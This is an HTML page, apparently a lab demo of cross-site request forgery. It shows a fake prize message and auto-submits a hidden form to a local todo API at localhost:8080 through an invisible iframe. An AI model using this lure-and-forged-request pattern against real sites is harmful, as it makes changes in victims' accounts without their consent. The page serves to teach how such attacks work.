
<file: evil/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>You won!</title>
</head>
<body>
    <h1>Congratulations, you won a free conference ticket!</h1>

    <!-- The form is sent into an invisible iframe, so the victim never sees the response -->
    <iframe name="hidden-frame" hidden></iframe>

    <form id="evil-form" action="http://localhost:8080/api/todos" method="post" target="hidden-frame">
        <input type="hidden" name="title" value="Evil was here">
    </form>

    <script>
        document.querySelector("#evil-form").submit();
    </script>
</body>
</html>
</file>
